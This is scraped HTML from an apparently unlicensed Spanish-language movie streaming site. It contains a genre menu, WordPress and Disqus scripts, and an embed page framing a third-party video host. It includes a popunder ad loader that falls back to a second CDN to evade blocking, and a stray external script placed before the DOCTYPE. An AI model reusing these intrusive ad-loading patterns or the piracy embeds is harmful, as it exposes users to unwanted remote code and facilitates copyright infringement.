	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.4.7"},"disqusIdentifier":"3103 https:\/\/pelislatino247.com\/?post_type=movies&p=3103","disqusShortname":"https-pelislatino247-com","disqusTitle":"El Se\u00f1or de las Moscas","disqusUrl":"https:\/\/pelislatino247.com\/movies\/el-senor-de-las-moscas\/","postId":"3103"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"da0b291d49","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"3103","type":"movies","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"da0b291d49","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"3103","type":"movies","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html><div class="Modal-Box Ttrailer">    <div class="Modal-Content">        <span class="Modal-Close Button AAIco-clear"></span>    </div>    <i class="AAOverlay"></i></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/?trembed=0&trid=3103&trtype=1
body_size: 225
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <title>Embed</title>
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex,nofollow">
    <style>body,html,.Video,iframe{width: 100%;height: 100%;margin: 0;font-size: 0;}</style>
</head>
<body data-rsssl=1 oncontextmenu="return false;">

    
    <div class="Video"><iframe allowfullscreen="" frameborder="0" height="215px" id="iframe2" onload="$('.iframe-loading').css('background-image', 'none');" sandbox="allow-same-origin allow-scripts" scrolling="no" src="https://uqload.com/embed-ing4zo7oluqh.html" style="border: none;" width="100%"></iframe></div>
    
</body>
</html>